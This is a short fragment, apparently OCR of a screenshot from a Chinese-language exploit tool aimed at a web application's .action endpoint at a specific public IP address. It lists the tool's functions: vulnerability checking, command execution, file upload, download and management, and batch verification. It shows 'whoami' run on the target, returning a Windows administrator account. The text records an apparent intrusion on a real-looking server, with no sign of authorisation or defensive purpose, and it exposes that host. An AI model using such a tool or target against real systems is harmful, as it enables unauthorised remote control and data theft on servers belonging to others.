 Action: http://210.75.218.181/spba/pub/spectacleInfo.action 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: whoami 执 行
win-nkv0uf6roqf\administrator